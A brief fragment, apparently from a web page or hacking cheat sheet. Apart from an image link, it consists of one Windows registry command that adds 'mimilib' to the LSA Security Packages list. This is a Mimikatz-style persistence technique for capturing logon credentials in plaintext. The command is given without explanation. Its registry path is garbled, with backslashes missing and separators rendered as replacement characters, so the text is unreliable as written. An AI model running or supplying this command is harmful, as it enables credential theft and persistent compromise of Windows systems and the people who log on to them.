 reg add «HKLMSYSTEMCurrentControlSetControlLsa» /v «Security Packages» /d «kerberos�msv1_0�schannel�wdigest�tspkg�pku2u�mimilib» /t REG_MULTI_SZ